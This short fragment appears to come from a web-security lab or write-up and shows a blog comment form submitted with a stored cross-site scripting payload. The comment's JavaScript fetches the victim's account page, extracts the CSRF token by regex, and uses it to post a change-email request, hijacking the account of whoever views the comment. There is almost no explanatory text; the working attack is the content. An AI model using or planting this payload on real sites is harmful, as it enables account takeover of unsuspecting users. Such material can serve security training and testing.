 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
Asmo
Email:
asmo@gmail.com
Website:
Post Comment